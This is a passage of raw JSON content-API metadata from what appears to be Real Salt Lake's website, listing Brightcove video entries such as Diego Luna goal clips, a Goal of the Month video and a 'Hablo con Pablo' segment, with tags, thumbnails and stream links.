Hildt","lastUpdatedDate":"2025-04-26T23:43:57.464Z","contentDate":"2025-04-20T23:39:00Z","context":null,"featured":0,"thumbnail":{"slug":"2025-0426-rsl-cards-v2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-0426-rsl-cards-v2","title":"2025_0426_RSL_Cards_V2","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/emqra1nwijmcces5nfoa","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/emqra1nwijmcces5nfoa","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6371653244112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371653244112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"8a9c92ee-e024-416f-8103-cde86aecf323","_entityId":"9a5b0212-f021-4414-82a9-3dce81171557","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/excited-to-welcome-miller-sports-entertainment-to-utah-soccer","slug":"excited-to-welcome-miller-sports-entertainment-to-utah-soccer","title":"Excited to Welcome Miller Sports + Entertainment to Utah Soccer","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"2153216","brightcoveAccountId":"5539867199001","brightcoveId":"6371653244112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/0e8253f4-6175-4130-9e2f-a00ec710e8ee/10s/master.m3u8?fastly_token=NjllM2RjNjdfMWI4MDAwOTBhZmExNzk0YmRhZjQ0MTlhOGM5ZDg0ZjIzOTk2YmU1MTQ4M2Q1ZDkzNDAyMTI4NzI0OTQ4ODVhZQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/0e8253f4-6175-4130-9e2f-a00ec710e8ee/279d39ea-21f3-41a8-953e-5bba33c9f95a/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-04-18T18:50:06.318Z","contentDate":"2025-04-18T18:05:30Z","context":null,"featured":0,"thumbnail":{"slug":"hyperdeck-0001-x0249","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/hyperdeck-0001-x0249","title":"HyperDeck_0001","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/s8ce6ghp61qonkoaqxgj","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/s8ce6ghp61qonkoaqxgj","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6371273174112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371273174112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"9a61b2d3-3679-4fae-9468-75291159a8e6","_entityId":"e179e617-32c9-4e2b-8a59-ca5378c6911e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/michelob-ultra-superior-goal-of-the-month-march-2025","slug":"michelob-ultra-superior-goal-of-the-month-march-2025","title":"Michelob Ultra Superior Goal of the Month: March 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"4d43e43a-35c9-40b4-96fb-aefbcb56c4dc","_entityId":"b2f87612-a499-4339-b68b-a7a867b28f3a","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights","title":"RSL Highlights","slug":"rsl-highlights","neutralSlug":"rsl-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdfba608-f466-429f-b335-7ab66087dd25","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"fc47f041-ef13-46bd-a87b-7b68fd2c387f","_entityId":"6c24f0d1-0806-4f63-a518-64a47db69871","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/goal-of-the-month","title":"Goal of the Month","slug":"goal-of-the-month","neutralSlug":"goal-of-the-month","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"f37d2fa6-ec05-40d8-ab33-c01ceb5bb750","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"62507","brightcoveAccountId":"5539867199001","brightcoveId":"6371273174112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/43031a03-8fce-4043-819f-d183cebc87f9/10s/master.m3u8?fastly_token=NjlkN2Q3MTRfZDY4NjFkZjAxNzQ2NWRjZGU3YTVmZTg1ZjczZWU1MGU5NTU3NTVjNGMzNzQ2MGRmZTU0NTM3YWE2MWEyYzI2OA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/43031a03-8fce-4043-819f-d183cebc87f9/68fd8f02-047e-4e1e-9e42-8d8c61f13223/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-07-25T19:01:35.216Z","contentDate":"2025-04-09T16:25:20Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-04-09-at-10-24-44-am","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-04-09-at-10-24-44-am","title":"Screenshot 2025-04-09 at 10.24.44 AM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/ykfrdgisqwnia8ebdomh","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/ykfrdgisqwnia8ebdomh","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6371191077112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371191077112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6fc1b312-04fc-4d59-b85d-4f57ab01ffda","_entityId":"2d36da5b-f7b4-4476-a2b2-fa3dd37e64f4","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-april-5-2025-presented-by-weber-state-university","slug":"hablo-con-pablo-april-5-2025-presented-by-weber-state-university","title":"Hablo Con Pablo: April 5, 2025 Presented by Weber State University","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"5226f637-54c6-4c2b-8d53-5512e07456cd","_entityId":"a7946b61-534f-43df-9e62-cb204b01b24f","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsla-04-05-2025","title":"RSLvsLA 04-05-2025","slug":"rslvsla-04-05-2025","neutralSlug":"rslvsla-04-05-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"d42f88e7-d32d-44da-860e-40a246b330ec","sourceName":"customentity.match"},"extraData":{"optaId":289017633,"sportecId":"MLS-MAT-0005W1","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":1230,"venueOptaId":4341,"matchDay":7},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"b9ace247-7734-4a82-b21a-05e10201aef2","_entityId":"fd0a0897-74a6-46d3-9f11-a6135c14de51","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo","title":"RSL Hablo con Pablo","slug":"rsl-hablo-con-pablo","neutralSlug":"rsl-hablo-con-pablo","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"4d43e43a-35c9-40b4-96fb-aefbcb56c4dc","_entityId":"b2f87612-a499-4339-b68b-a7a867b28f3a","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights","title":"RSL Highlights","slug":"rsl-highlights","neutralSlug":"rsl-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdfba608-f466-429f-b335-7ab66087dd25","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"121579","brightcoveAccountId":"5539867199001","brightcoveId":"6371191077112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/a485fda4-2c71-491b-8c17-ffaaa093cf98/10s/master.m3u8?fastly_token=NjlkNTc4MGJfYmQzOGEzYmM3Yzk3YTJlMDI4YmVhNDlhMDQxMzI4YWNjNWIyOWQzZDdhYTRkNGIxNDM0MTc5ODU2YzQ5NGMxOA%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/a485fda4-2c71-491b-8c17-ffaaa093cf98/07cba5f7-af61-4d5a-b237-ea42e4cd8383/main.mp4?akamai_token=exp=1775597579~acl=/media/v1/pmp4/static/clear/5539867199001/a485fda4-2c71-491b-8c17-ffaaa093cf98/07cba5f7-af61-4d5a-b237-ea42e4cd8383/main.mp4*~hmac=bd87d204c26a8d7e30c1a6c8f48eb786162c600d39baacd06e77d9b6db87f536","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&iu=/8375/www.rsl.com/video/topics/matchday&impl=s&gdfp_req=1&env=vp&output=xml_vast2&unviewed_position_start=1&url=[referrer_url]&description_url=[description_url]&correlator=[timestamp]"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-08-19T16:24:41.31Z","contentDate":"2025-04-07T21:13:44Z","context":null,"featured":0,"thumbnail":{"slug":"2025-rsl-videothumbnailtemplate-1920x1080-copy-x5956","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-copy-x5956","title":"2025_RSL_VideoThumbnailTemplate_1920x1080 copy","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/m4qpvm0jtcljloushvsq","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/m4qpvm0jtcljloushvsq","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6371107634112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371107634112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"cf01fd4f-6a37-4956-8560-b9b2b39e1d5f","_entityId":"24767ab5-a22d-4b59-9157-d657aaf28465","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/goal-diego-luna-26-april-5-2025","slug":"goal-diego-luna-26-april-5-2025","title":"GOAL: Diego Luna 26', April 5, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ff2229f7-a433-40f9-b46c-b9c2df988caf","_entityId":"ef7471c2-4f5e-4f6c-ae89-305f2b2b3662","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-goals","title":"RSL Goals","slug":"rsl-goals","neutralSlug":"rsl-goals","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8fa5ce58-3156-495f-95d3-700efd5667c6","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"a1f154cc-c9b3-4dba-9ca7-bc9bde7fd1a5","_entityId":"fceb1983-ca7d-4098-827b-dc04e894b25d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/diego-luna","title":"Diego Luna","slug":"diego-luna","neutralSlug":"diego-luna","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"e0ff616e-d6ff-4bce-81f3-1e6b2cd70134","sourceName":"customentity.player"},"extraData":{"optaId":442350,"clubOptaId":1899,"firstName":"Diego","lastName":"Luna","isActiveMLSPlayer":true},"fields":{}},{"type":"tag","_translationId":"5226f637-54c6-4c2b-8d53-5512e07456cd","_entityId":"a7946b61-534f-43df-9e62-cb204b01b24f","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsla-04-05-2025","title":"RSLvsLA 04-05-2025","slug":"rslvsla-04-05-2025","neutralSlug":"rslvsla-04-05-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"d42f88e7-d32d-44da-860e-40a246b330ec","sourceName":"customentity.match"},"extraData":{"optaId":289017633,"sportecId":"MLS-MAT-0005W1","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":1230,"venueOptaId":4341,"matchDay":7},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"81515","brightcoveAccountId":"5539867199001","brightcoveId":"6371107634112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/9b89d5ba-f7b3-44a2-8c83-039abccd6c80/10s/master.m3u8?fastly_token=NjlkMmQ0MmJfZGJkMzdiNjUwNjQxYmRjY2FiNTdmMThhMzRiOWZkNTUxZmM4YzJmMGJlMTNjMzM5MjQyZGRjMGIyZDlkNTdiMw%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/9b89d5ba-f7b3-44a2-8c83-039abccd6c80/8a486932-6e28-44d5-a1da-5ffc234eb58b/main.mp4?akamai_token=exp=1775424555~acl=/media/v1/pmp4/static/clear/5539867199001/9b89d5ba-f7b3-44a2-8c83-039abccd6c80/8a486932-6e28-44d5-a1da-5ffc234eb58b/main.mp4*~hmac=36ff42a4bfca0285483c62e99f0b693014e2930b979ac7a37e3a0278ff41cb55","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Garrett Stewart","lastUpdatedDate":"2025-04-05T21:27:50.551Z","contentDate":"2025-04-05T21:10:58Z","context":null,"featured":0,"thumbnail":{"slug":"2024-rsl-ingame-website-goal-1920x1080-1-x1166","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2024-rsl-ingame-website-goal-1920x1080-1-x1166","title":"2024_RSL_InGame_Website_Goal_1920x1080_1_","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/h9dwbjuv0jjxttwhjlgm","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/h9dwbjuv0jjxttwhjlgm","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6371107437112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371107437112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"0647b3b4-78d6-4a3c-9942-c8e4b1792956","_entityId":"503e4011-d11b-4635-ab54-92cea1c246b5","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/goal-diego-luna-21-april-5-2025","slug":"goal-diego-luna-21-april-5-2025","title":"GOAL: Diego Luna 21', April 5, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ff2229f7-a433-40f9-b46c-b9c2df988caf","_entityId":"ef7471c2-4f5e-4f6c-ae89-305f2b2b3662","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-goals","title":"RSL Goals","slug":"rsl-goals","neutralSlug":"rsl-goals","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8fa5ce58-3156-495f-95d3-700efd5667c6","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"a1f154cc-c9b3-4dba-9ca7-bc9bde7fd1a5","_entityId":"fceb1983-ca7d-4098-827b-dc04e894b25d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/diego-luna","title":"Diego 